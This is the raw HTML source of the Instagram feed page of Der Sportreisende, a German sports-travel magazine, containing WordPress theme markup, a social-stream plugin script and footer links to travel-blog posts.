            <img class="td-retina-data" data-retina="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_544x180_blk-300x99.png" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_272x90_blk.png" alt="Der Sportreisende" title="Der Sportreisende" />
            <span class="td-visual-hidden">Der Sportreisende</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://der-sportreisen.de/">
		<img class="td-retina-data" data-retina="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_460x180_wht-300x117.png" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_230x90_wht.png" alt="Der Sportreisende" title="Der Sportreisende" />
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://der-sportreisen.de/">
		<img class="td-retina-data" data-retina="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_544x180_blk-300x99.png" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_272x90_blk.png" alt="Der Sportreisende" title="Der Sportreisende"/>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-413"><a href="https://der-sportreisen.de/aktivreisen/">Aktivreisen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-467"><a href="https://der-sportreisen.de/fan-sportreisen/">Fan-Sportreisen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1188"><a href="https://der-sportreisen.de/laender-regionen/">Länder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1167"><a href="https://der-sportreisen.de/kreuzfahrten/">Kreuzfahrten</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1189"><a href="https://der-sportreisen.de/wellness/">Wellness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3350"><a href="https://der-sportreisen.de/das-etwas-andere-hotel-hauptsache-besonders/">Check-in</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-402"><a href="https://der-sportreisen.de/category/news2/">News</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://der-sportreisen.de/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-main-content-wrap">

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">

                                                                <div class="td-page-header td-pb-padding-side">
                                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://der-sportreisen.de/">Start</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Instagram</span></div>                                        <h1 class="entry-title td-page-title">
                                                                                        <span>Instagram</span>
                                        </h1>
                                    </div>
                                    <div class="td-pb-padding-side td-page-content">
                                    		<div data-elementor-type="wp-page" data-elementor-id="3802" class="elementor elementor-3802">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cd51401 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd51401" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-97adaac" data-id="97adaac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8fae50 elementor-widget elementor-widget-shortcode" data-id="c8fae50" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><link rel='stylesheet' id='ff-dynamic-css1' type='text/css' href='https://der-sportreisen.de/wordpress/wp-content/resources/insta-flow/css/stream-id1.css?ver=1581628124'/><!-- Flow-Flow — Social stream plugin for WordPress -->
<div class="ff-stream" id="ff-stream-1"><span class="ff-loader"><span class="ff-square" ></span><span class="ff-square"></span><span class="ff-square ff-last"></span><span class="ff-square ff-clear"></span><span class="ff-square"></span><span class="ff-square ff-last"></span><span class="ff-square ff-clear"></span><span class="ff-square"></span><span class="ff-square ff-last"></span></span></div>

<script type="text/javascript">
	var FFI_resource = window.FFI_resource || {
		scriptDeferred: jQuery.Deferred(),
		styleDeferred: jQuery.Deferred(),
		scriptLoading: false,
		styleLoading: false
	}
	var InstaFlowOpts = window.InstaFlowOpts || {"streams":{},"open_in_new":"yep","filter_all":"Show All","filter_search":"Search","expand_text":"Expand","collapse_text":"Collapse","posted_on":"Posted on","show_more":"Show more","followers":"Followers","following":"Following","posts":"Posts","date_style":"agoStyleDate","dates":{"Yesterday":"Yesterday","s":"s","m":"m","h":"h","ago":"ago","months":["Jan","Feb","March","April","May","June","July","Aug","Sept","Oct","Nov","Dec"]},"lightbox_navigate":"Navigate with arrow keys","server_time":1765714066,"forceHTTPS":"yep","isAdmin":false,"ajaxurl":"https:\/\/der-sportreisen.de\/wordpress\/wp-admin\/admin-ajax.php","isLog":false,"plugin_base":"https:\/\/der-sportreisen.de\/wordpress\/wp-content\/plugins\/insta-flow","plugin_ver":"1.2.5"};
	(function ( $ ) {
		"use strict";
		var hash = '';
		if (/MSIE 8/.test(navigator.userAgent)) return;
		var opts = window.InstaFlowOpts;
		var isLS = isLocalStorageNameSupported();
		if (!opts) {
			window.console && window.console.log('Flow-Flow Social Stream: no options available on moment of script execution');
			return;
		}
		if (!window.FFI_resource) {
			window.console && window.console.log('Flow-Flow Social Stream: required script has not been loaded. Please check if all resources in place or loaded in correct order.');
			return
		}
		var data = {
			'action': 'insta_flow_fetch_posts',
			'stream-id': '1',
			'disable-cache': '',
			'hash': hash,
			'page': '0',
			'preview': '0'
		};
		var isMobile = /android|blackBerry|iphone|ipad|ipod|opera mini|iemobile/i.test(navigator.userAgent);
		var streamOpts = {"name":"","moderation":"nope","order":"smartCompare","posts":"30","days":"","page-posts":"15","cache":"yep","cache_lifetime":"10","gallery":"yep","private":"nope","hide-on-desktop":"nope","hide-on-mobile":"nope","max-res":"nope","show-only-media-posts":"nope","titles":"nope","hidemeta":"nope","hidetext":"nope","heading":"","headingcolor":"rgb(59, 61, 64)","subheading":"","subheadingcolor":"rgb(114, 112, 114)","hhalign":"center","bgcolor":"rgb(240, 240, 240)","filter":"yep","filtercolor":"rgb(205, 205, 205)","mobileslider":"nope","viewportin":"yep","width":"260","margin":"20","layout":"masonry","theme":"classic","gc-style":"style-1","upic-pos":"off","upic-style":"round","icon-style":"off","cardcolor":"rgb(62, 62, 62)","namecolor":"rgb(255, 255, 255)","textcolor":"rgb(241, 242, 243)","linkscolor":"rgb(89, 211, 243)","restcolor":"rgb(241, 239, 240)","shadow":"rgba(0, 0, 0, 0)","bcolor":"rgba(0, 0, 0, 0.5)","talign":"left","icons-style":"outline","cards-num":"3","scrolltop":"yep","c-c-desktop":"5","c-c-laptop":"4","c-c-tablet-l":"3","c-c-tablet-p":"3","c-c-smart-l":"2","c-c-smart-p":"2","c-r-desktop":"2","c-r-laptop":"2","c-r-tablet-l":"2","c-r-tablet-p":"2","c-r-smart-l":"2","c-r-smart-p":"2","c-s-desktop":"0","c-s-laptop":"0","c-s-tablet-l":"0","c-s-tablet-p":"0","c-s-smart-l":"0","c-s-smart-p":"0","c-rows":"2","c-cols":"5","c-arrows-always":"yep","s-desktop":"15","s-laptop":"15","s-tablet-l":"10","s-tablet-p":"10","s-smart-l":"5","s-smart-p":"5","m-c-desktop":"5","m-c-laptop":"4","m-c-tablet-l":"3","m-c-tablet-p":"2","m-c-smart-l":"2","m-c-smart-p":"1","m-s-desktop":"15","m-s-laptop":"15","m-s-tablet-l":"10","m-s-tablet-p":"10","m-s-smart-l":"5","m-s-smart-p":"5","j-h-desktop":"260","j-h-laptop":"240","j-h-tablet-l":"220","j-h-tablet-p":"200","j-h-smart-l":"180","j-h-smart-p":"160","j-s-desktop":"0","j-s-laptop":"0","j-s-tablet-l":"0","j-s-tablet-p":"0","j-s-smart-l":"0","j-s-smart-p":"0","g-ratio-w":"1","g-ratio-h":"2","g-ratio-img":"1\/2","g-overlay":"nope","m-overlay":"nope","css":"","template":["image","text","meta"],"tv":"nope","tv-int":"5","tv-logo":"","tv-bg":"","big":"nope","show-profile":"yep","show-follow-button":"yep","profile-background-color":"rgb(250, 250, 250)","profile-button-base-color":"rgb(60, 167, 115)","profile-button-label-color":"rgb(255, 255, 255)","profile-text-color":"rgb(60, 60, 60)","profile-sec-color":"rgb(158, 158, 158)","id":"1","c-desktop":"5","c-laptop":"4","c-tablet-l":"3","c-tablet-p":"2","c-smart-l":"2","c-smart-p":"1","last_changes":1581628124,"status":"0","feeds":[{"id":"mz31267","errors":[{"url":"https:\/\/graph.facebook.com\/v7.0\/me\/accounts%3faccess_token=","message":"An active access token must be used to query information about the current user.","type":"instagram"}],"status":"0","enabled":"nope","last_update":"N\/A","cache_lifetime":"1440","system_enabled":"0","boosted":"nope","timeline-type":"user_timeline","content":"der_sportreisende","posts":"10","mod":"nope","type":"instagram","include":"","filter-by-words":""}],"preview":false};

		streamOpts.trueLayout = streamOpts.layout

		if(streamOpts.layout == 'carousel'){
			streamOpts['layout'] = 'grid'
			streamOpts['g-ratio-h'] = "1"
			streamOpts['g-ratio-img'] = "1/2"
			streamOpts['g-ratio-w'] = "1"
			streamOpts['g-overlay'] = "yep"
			streamOpts['c-overlay'] = "yep"
			streamOpts['s-desktop'] = "0"
			streamOpts['s-laptop'] = "0"
			streamOpts['s-smart-l'] = "0"
			streamOpts['s-smart-p'] = "0"
			streamOpts['s-tablet-l'] = "0"
			streamOpts['s-tablet-p'] = "0"
		}

		opts.streams['stream' + streamOpts.id] = streamOpts;
		var $cont = $("#ff-stream-"+data['stream-id']);
		var ajaxDeferred;
		var script, style;
		var layout_pre = streamOpts.layout.charAt(0);
		var isOverlay = layout_pre === 'j' || streamOpts[layout_pre + '-overlay'] === 'yep';
		var imgIndex;
		if (isOverlay) {
			if (streamOpts.template[0] !== 'image') {
				for (var i = 0, len = streamOpts.template.length; i < len; i++) {
					if (streamOpts.template[i] === 'image') imgIndex = i;
				}
				streamOpts.template.splice(0, 0, streamOpts.template.splice(imgIndex, 1)[0]);
			}
			streamOpts.isOverlay = true;
		}
		if (FFI_resource.scriptDeferred.state() === 'pending' && !FFI_resource.scriptLoading) {
			script = document.createElement('script');
			script.src = "https://der-sportreisen.de/wordpress/wp-content/plugins/insta-flow/js/public.js";
			script.onload = function( script, textStatus ) {
				FFI_resource.scriptDeferred.resolve();
			};
			document.body.appendChild(script);
			FFI_resource.scriptLoading = true;
		}
		if (FFI_resource.styleDeferred.state() === 'pending' && !FFI_resource.styleLoading) {
			style = document.createElement('link');
			style.type = "text/css";
			style.id = "ff_style";
			style.rel = "stylesheet";
			style.href = "https://der-sportreisen.de/wordpress/wp-content/plugins/insta-flow/css/public.css";
			style.media = "screen";
			style.onload = function( script, textStatus ) {
				FFI_resource.styleDeferred.resolve();
			};
			document.getElementsByTagName("head")[0].appendChild(style);
			FFI_resource.styleLoading = true;
		}
		$cont.addClass('ff-layout-' + streamOpts.trueLayout);
		if (!isMobile) $cont.css('minHeight', '500px');
		ajaxDeferred = isLS && sessionStorage.getItem(hash) ? {} : $.get(opts.ajaxurl, data)
;
		$.when( ajaxDeferred, FFI_resource.scriptDeferred, FFI_resource.styleDeferred ).done(function ( data ) {
			var response, $errCont, err;
			var moderation = 0;
			var original = (isLS && sessionStorage.getItem(hash)) ? JSON.parse( sessionStorage.getItem(hash) ) : data[0];
			try {
				// response = JSON.parse(original);
				response = original;
			} catch (e) {
				window.console && window.console.log('Flow-Flow gets invalid data from server');
				if (opts.isAdmin || opts.isLog) {
					$errCont = $('<div class="ff-errors" id="ff-errors-invalid-response"><div class="ff-disclaim">If you see this message then you have administrator permissions and Flow-Flow got invalid data from server. Please provide error message below if you are doing support request.<\/div><div class="ff-err-info"><\/div><\/div>');
					$cont.before($errCont);
					$errCont.find('.ff-err-info').html(original == '' ? 'Empty response from server' : original)
				}
				return;
			}
			opts.streams['stream' + streamOpts.id]['items'] = response;
			if (!InstaFlowOpts.dependencies) InstaFlowOpts.dependencies = {};
						var requests = [];
			var request, extension, style;

			for ( extension in InstaFlowOpts.dependencies ) {
				if ( InstaFlowOpts.dependencies[extension] && InstaFlowOpts.dependencies[extension] !== 'loaded') {
					request = $.getScript( opts.plugin_base + '-' + extension + '/js/ff_' + extension + '_public.js');
					requests.push(request);

					style = document.createElement('link');
					style.type = "text/css";
					style.rel = "stylesheet";
					style.id = "ff_ad_style";
					style.href = opts.plugin_base + '-' + extension + '/css/ff_' + extension + '_public.css';
					style.media = "screen";
					document.getElementsByTagName("head")[0].appendChild(style);

					InstaFlowOpts.dependencies[extension] = 'loaded';
				}
			}

			var resourcesLoaded = $.when.apply($, requests);

			resourcesLoaded.done(function(){
				var $stream, width;
				$stream = FlowFlow.buildStreamWith(response, streamOpts, moderation, InstaFlowOpts.dependencies);
				if (isLS && response.items.length > 0 && response.hash.length > 0) sessionStorage.setItem(  response.hash , JSON.stringify( original ))
				var num = streamOpts.layout === 'compact' || (streamOpts.mobileslider === 'yep' && isMobile && streamOpts.trueLayout !== 'carousel')? (streamOpts.mobileslider === 'yep' ? 3 : streamOpts['cards-num']) : false;
				$cont.append($stream);
				if (typeof $stream !== 'string') {
					FlowFlow.setupGrid($cont.find('.ff-stream-wrapper'), num, streamOpts.scrolltop === 'yep', streamOpts.gallery === 'yep', streamOpts, $cont);
				}
				setTimeout(function(){
					$cont.find('.ff-header').removeClass('ff-loading').end()
					$cont.find('.ff-loader').addClass('ff-squeezed').delay(300).hide();
				}, 0);

				
			}).fail(function(){
				console.log('Flow-Flow: resource loading failed')
			});

			var isErr = response.status === "errors";
			if ((opts.isAdmin || opts.isLog) && isErr) {
				$errCont = $('<div class="ff-errors" id="ff-errors-'+response.id+'"><div class="ff-err-info">If you see this then you are administrator and Flow-Flow got errors from APIs while requesting data. Please go to plugin admin and after refreshing page check for error(s) on stream settings page. Please provide error message info if you are doing support request.<\/div><\/div>');
				$cont.before($errCont);
			}

			if (opts.isAdmin && response.status === 'building') {
				window.console && window.console.log(response);
				$cont.prepend($('<div id="ff-admin-info">ADMIN INFO: Feeds cache is being built in background. Please wait for changes to apply. Page reload is required.<\/div>'));
			}
		});

		function isLocalStorageNameSupported() {
			var testKey = 'test', storage = window.sessionStorage;
			try {
				storage.setItem(testKey, '1');
				storage.removeItem(testKey);
				return true;
			} catch (error) {
				return false;
			}
		};

		return false;
	}(jQuery));
</script>
<!-- Flow-Flow — Social streams plugin for WordPress --></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f96361 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f96361" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3d168e" data-id="b3d168e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		                            </div>
                                                    </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->



    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://der-sportreisen.de/"><img class="td-retina-data" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_272x90_wht.png" data-retina="https://der-sportreisen.de/wordpress/wp-content/uploads/2018/02/DS_Logo_544x180_wht-300x99.png" alt="Der Sportreisende - Online-Magazin für Aktivreisen und Fan-Sportreisen" title="Der Sportreisende - Online-Magazin für Aktivreisen und Fan-Sportreisen"  width="272" height="90" /></a></div><div class="footer-text-wrap">Der Sportreisende - Online-Magazin für Aktivreisen und Fan-Sportreisen<div class="footer-email-wrap">Kontaktieren Sie uns: <a href="mailto:  info@jamboree-medien.de">  info@jamboree-medien.de</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Der-Sportreisende-553328951845218/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/der_sportreisende" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BjornFitzek" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_1 td_block_widget tdi_3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" >
<style>
/* custom css */
.tdi_3 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Reiseblogs","custom_url":"","block_template_id":"td_block_template_1","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"1039","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_1","separator":"","m4_title_tag":"","m6_title_tag":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_1";
block_tdi_3.post_count = "2";
block_tdi_3.found_posts = "2";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">Reiseblogs</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://der-sportreisen.de/reiseblogs/was-wir-koennen-kann-jeder/" rel="bookmark" class="td-image-wrap " title="&#8222;Was wir können, kann jeder!“" ><img width="300" height="194" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2019/04/Aras-und-Christiane-in-Jordanien-300x194.jpg"  srcset="https://der-sportreisen.de/wordpress/wp-content/uploads/2019/04/Aras-und-Christiane-in-Jordanien-300x194.jpg 300w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/04/Aras-und-Christiane-in-Jordanien-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px"  alt="Atemberaubende Ausblicke in Jordanien" title="&#8222;Was wir können, kann jeder!“" /></a></div>                                <a href="https://der-sportreisen.de/category/reiseblogs/" class="td-post-category">Reiseblogs</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/reiseblogs/was-wir-koennen-kann-jeder/" rel="bookmark" title="&#8222;Was wir können, kann jeder!“">&#8222;Was wir können, kann jeder!“</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                
Kennt Ihr Christiane und Aras, zwei abenteuerlustige Best Ager, die am liebsten in der Welt unterwegs sind? Sport gehört zu ihrem Alltag. Zu Hause...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://der-sportreisen.de/reiseblogs/familie-weltsprung-stellt-sich-vor-aus-dem-leben-einer-auswanderfamilie/" rel="bookmark" class="td-image-wrap " title="Familie Weltsprung stellt sich vor &#8211; Aus dem Leben einer Auswanderfamilie" ><img width="100" height="75" class="entry-thumb" src="https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-Weltsprung_Beitragsbild_Zypern_Segeln-1-100x75.jpg"  srcset="https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-Weltsprung_Beitragsbild_Zypern_Segeln-1-100x75.jpg 100w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-Weltsprung_Beitragsbild_Zypern_Segeln-1-80x60.jpg 80w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-Weltsprung_Beitragsbild_Zypern_Segeln-1-180x135.jpg 180w, https://der-sportreisen.de/wordpress/wp-content/uploads/2019/07/cropped-Weltsprung_Beitragsbild_Zypern_Segeln-1-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Familie Weltsprung stellt sich vor &#8211; Aus dem Leben einer Auswanderfamilie" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/reiseblogs/familie-weltsprung-stellt-sich-vor-aus-dem-leben-einer-auswanderfamilie/" rel="bookmark" title="Familie Weltsprung stellt sich vor &#8211; Aus dem Leben einer Auswanderfamilie">Familie Weltsprung stellt sich vor &#8211; Aus dem Leben einer Auswanderfamilie</a></h3>            <div class="meta-info">
                <a href="https://der-sportreisen.de/category/reiseblogs/" class="td-post-category">Reiseblogs</a>                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_10 td_block_widget tdi_4 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Meine Sportreise ...","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m9_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"53","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4","block_type":"td_block_10","separator":"","m9_title_tag":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_10";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "3";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="block-title"><span class="td-pulldown-size">Meine Sportreise ...</span></h4><div id=tdi_4 class="td_block_inner">
        <div class="td_module_9 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/reisebericht/golf-von-pebble-beach-kalifornien-usa/" rel="bookmark" title="Golf in Pebble Beach, Kalifornien (USA)">Golf in Pebble Beach, Kalifornien (USA)</a></h3>                <div class="meta-info">
                    <a href="https://der-sportreisen.de/category/reisebericht/" class="td-post-category">Reisebericht von ...</a>                                                        </div>
            </div>

        </div>

        
        <div class="td_module_9 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">
                                <h3 class="entry-title td-module-title"><a href="https://der-sportreisen.de/reisebericht/rennradfahren-am-gardasee/" rel="bookmark" title="Gardasee perfekt zum Rennradfahren">Gardasee perfekt zum Rennradfahren</a></h3>                <div class="meta-info">
                    <a href="https://der-sportreisen.de/category/reisebericht/" class="td-post-category">Reisebericht von ...</a>                                                        </div>
            </div>

        </div>

        
